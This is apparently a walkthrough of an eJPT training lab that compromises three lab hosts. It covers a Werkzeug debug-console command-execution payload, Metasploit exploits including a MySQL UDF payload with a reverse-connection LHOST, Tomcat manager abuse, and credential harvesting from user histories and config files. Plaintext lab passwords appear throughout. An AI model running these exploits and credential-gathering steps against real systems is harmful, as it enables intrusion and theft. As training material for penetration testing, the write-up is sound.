eJPT v1 LAB 3
Objective
In this lab environment, the user is going to get access to a Kali GUI instance. Three machines can be accessed using the tools installed on Kali on server1.ine.local, server2.ine.local and server3.ine.local.
Nmap
server1.ine.local
nmap -A -p- -T4 server1.ine.local
PORT STATE SERVICE VERSION
80/tcp open http Werkzeug httpd 0.9.6 (Python 2.7.13)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
MAC Address: 02:42:C0:E2:17:03 (Unknown)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6, Linux 5.0 - 5.3, Linux 5.4
server2.ine.local
nmap -A -p- -T4 server2.ine.local
PORT STATE SERVICE VERSION
3306/tcp open mysql MySQL 5.5.62-0ubuntu0.14.04.1
| mysql-info:
| Protocol: 10
| Version: 5.5.62-0ubuntu0.14.04.1
| Thread ID: 46
| Capabilities flags: 63487
| Some Capabilities: Support41Auth, Speaks41ProtocolOld, Speaks41ProtocolNew, SupportsLoadDataLocal, ConnectWithDatabase, FoundRows, SupportsCompression, IgnoreSpaceBeforeParenthesis, ODBCClient, SupportsTransactions, IgnoreSigpipes, InteractiveClient, LongPassword, LongColumnFlag, DontAllowDatabaseTableColumn, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: /,0Lm`zfmpmR3FEjc4vv
|_ Auth Plugin Name: mysql_native_password
MAC Address: 02:42:C0:E2:17:04 (Unknown)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
server3.ine.local
nmap -A -p- -T4 server3.ine.local
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e1:c9:8e:a0:ca:07:1d:e9:65:06:f2:8e:cd:51:fa:76 (RSA)
| 256 82:26:cc:66:66:5b:29:7a:82:85:95:c2:43:a0:d4:6a (ECDSA)
|_ 256 a9:85:9f:da:86:52:af:8d:ca:43:39:89:fa:9c:59:11 (ED25519)
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache-Coyote/1.1
MAC Address: 02:42:C0:E2:17:05 (Unknown)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Dirb
server1.ine.local
dirb http://server1.ine.local
+ http://server1.ine.local/console (CODE:200|SIZE:1479)
server3.ine.local
dirb http://server3.ine.local
+ http://server3.ine.local:8080/docs (CODE:302|SIZE:0)
+ http://server3.ine.local:8080/examples (CODE:302|SIZE:0)
+ http://server3.ine.local:8080/host-manager (CODE:302|SIZE:0)
+ http://server3.ine.local:8080/index.html (CODE:200|SIZE:262)
+ http://server3.ine.local:8080/manager (CODE:302|SIZE:0)
server1.ine.local:80
/console
Taking into account that the web is running a Werkzeug app, we search some information about it.
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/werkzeug
And there is a way to exploit it.
Insert this command into the console:
__import__('os').popen('whoami').read();
The RCE is here, and we're as root!
We also test if this machine is connected to other:
__import__('os').popen('ip a').read();
But there aren't more interfaces connected.
Exploiting Werkzeug httpd 0.9.6
searchsploit wekzeug

Let's find if it suits for our version.
cat /usr/share/exploitdb/exploits/python/remote/37814.rb
So it should work. Let's exploit it.
msfconsole -q
search wekzeug


There is available the check option.


We see in the /etc/passwd file that there are several users. Is possible to find the user's history file with the module enum_users_history.

background
use post/linux/gather/enum_users_history
set SESSION 1
run
![]()
cat /root/.msf4/loot/20220621002930_default_192.215.57.3_linux.enum.users_927092.txt
And we can see a pair of credentials.
Now that we have credentials for mysql, let's try it on the server2.ine.local machine.
server2.ine.local:3306
mysql -h server2.ine.local -u root -pfArFLP29UySm4bZj


After finding in the databases, nothing with value is found. It could be an specific module for MySQL.
Checking for MySQL exploit modules in the Metasploit Framework
search mysql
That is a MySQL exploit which will create a User-Defined Function (UDF) and allow us to run arbitrary commands using it.
use exploit/multi/mysql/mysql_udf_payload
show options

set FORCE_UDF_UPLOAD true
set RHOSTS server2.ine.local
set USERNAME root
set PASSWORD fArFLP29UySm4bZj
set LHOST 192.111.10.2
set LPORT 4444
set TARGET 1
exploit
server3.ine.local:8080
There is a Tomcat server.
/manager
After investigating here: https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat , we try different possibilities.

There is a login form. If we hit cancel, this is shown:

So we try with this credentials and voilà! As seen int the mentioned website, after enter to the /manager web, there are different options. Let's try the Metasploit one.

And also luck.

But we aren't still as root, so lets escalate privileges. The user tomcat can read the /etc/passwd and the /etc/shadow files so we have two options: crack the hash and recover the password or enumerate further.
Let's explore Tomcat's conf folder where all the webserver configuration files are present.
cd conf
ls
tar -xvf conf.tar.gz
cat conf/tomcat-users.xml

And now we can login through SSH.
ssh robert@server3.ine.local
robert@1234567890!@#